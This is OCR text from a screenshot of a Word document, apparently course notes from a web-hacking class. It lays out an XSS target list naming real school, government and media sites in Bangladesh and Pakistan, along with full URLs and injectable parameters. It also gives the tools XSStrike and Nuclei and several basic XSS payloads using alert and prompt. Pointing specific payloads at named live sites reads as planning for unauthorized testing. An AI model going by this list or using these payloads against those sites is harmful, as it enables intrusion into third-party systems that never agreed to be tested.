 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title
Styles
Find Replace Select
Editing
Add-ins
Add-ins
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
www.rgghschool.edu.bd
www.af.org.pk
techtarget.com Manual and XSS Strike
Injection XSS www.juc.edu.bd Tool Based Nuclei
Targets:
https://www.rgghschool.edu.bd/web/archive.php?linkto=
https://gdc.gov.bd/misc.php?linkto=
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
To Learn:
sudo.co.il/xss/
<script>alert(0)</script>
"><script>alert(0)</script>
<a/onmousemove=alert(1)//>xss
"onclick=prompt(8)>"@x.y
Ref:
Page 1 of 4 269 words English (India) Accessibility: Investigate Focus 100%
Udemy